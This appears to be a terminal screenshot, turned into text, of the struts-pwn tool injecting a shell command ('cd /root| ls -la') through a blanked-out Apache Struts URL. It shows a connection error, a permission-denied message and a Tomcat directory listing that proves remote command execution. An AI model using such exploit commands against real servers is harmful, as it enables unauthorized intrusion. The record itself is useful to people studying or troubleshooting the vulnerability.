 root@fronds:~/Downloads/struts-pwn-master# python struts-pwn.py --url http://
/helpList.action
[*] URL: http:// /helpList.action
[*] CMD: cd /root| ls -la
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRea
d(0 bytes read))
Note: Server Connection Closed Prematurely
/bin/bash: line 0: cd: /root: Permission denied
total 24
drwxrwxr-x 6 root tomcat 4096 Jun 13 13:08 .
drwxr-xr-x 102 root root 4096 Dec 5 2016 ..
drwxr-xr-x 2 tomcat tomcat 4096 Jun 13 13:08 .fontconfig
drwx------ 2 tomcat tomcat 4096 Jun 21 16:38 .gconf
drwxr-xr-x 3 tomcat tomcat 4096 Jun 13 13:08 .java
drwxr-xr-x 2 root root 4096 Dec 5 2016 bin
lrwxrwxrwx 1 root tomcat 11 Dec 5 2016 conf -> /etc/tomcat
lrwxrwxrwx 1 root tomcat 22 Dec 5 2016 lib -> /usr/share/java/tomcat
lrwxrwxrwx 1 root tomcat 15 Dec 5 2016 logs -> /var/log/tomcat
lrwxrwxrwx 1 root tomcat 22 Dec 5 2016 temp -> /var/cache/tomcat/temp
lrwxrwxrwx 1 root tomcat 23 Dec 5 2016 webapps -> /var/lib/tomcat/webapps
lrwxrwxrwx 1 root tomcat 22 Dec 5 2016 work -> /var/cache/tomcat/work